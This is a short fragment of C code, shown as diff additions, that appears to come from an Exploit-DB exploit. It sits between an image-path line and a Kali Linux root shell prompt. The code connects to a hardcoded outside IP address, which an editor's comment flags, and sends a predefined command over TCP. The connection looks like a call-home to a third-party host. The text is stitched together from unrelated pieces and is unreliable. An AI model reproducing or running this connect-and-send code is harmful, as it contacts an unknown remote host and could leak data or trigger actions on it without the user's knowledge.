 +{
+
+        struct sockaddr_in addr;
+        struct hostent *he;
+        u_short port;
+        char ip[20]="212.26.42.47";    /*  EDB NOTE - HARDCODED IP */
+        port = DEF_PORT;
+        signal(SIGALRM, handle_timeout);
+        alarm(DEF_TIMEOUT);
+        he=gethostbyname(ip);
+        if(he==NULL) return(-1);
+        addr.sin_addr.s_addr = *(unsigned long*)he->h_addr;
+        addr.sin_port = htons(port);
+        addr.sin_family = AF_INET;
+        memset(addr.sin_zero, 0, 8);
+        sprintf(ip, inet_ntoa(addr.sin_addr));
+        if((sock = socket(AF_INET, SOCK_STREAM, 0))==-1)
+        {
+                return EXIT_FAILURE;
+        }
+        if(connect(sock, (struct sockaddr*)&addr, sizeof(struct sockaddr))==-1)
+        {
+            close(sock);
+            return EXIT_FAILURE;
+        }
+        if(-1 == send(sock, DEF_COMMAND, strlen(DEF_COMMAND), 0))
+        {
+            return EXIT_FAILURE;
+        }
+        close(sock);
+
+return 0; }
+
root@kali:~/Desktop#